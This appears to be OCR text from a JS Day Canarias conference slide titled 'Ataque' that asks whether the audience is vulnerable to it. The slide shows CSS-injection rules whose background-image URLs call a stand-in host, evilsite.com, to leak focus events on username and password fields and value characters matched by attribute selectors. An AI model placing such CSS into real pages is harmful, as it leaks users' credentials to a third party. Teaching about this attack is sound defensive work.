 Ataque
COPY
1 input[name="username"]:focus {
2 background-image: url("http://evilsite.com/focus/username")
3 }
4
5 input[name="password"]:focus {
6 background-image: url("http://evilsite.com/focus/password")
7 }
8
9 input[value$="AB"] {
10 background-image: url("http://evilsite.com/log/AB")
11 }
¿Eres vulnerable a este ataque?
JS Day
CANARIAS
III EDITION
DAYCAN
CANARIAS JS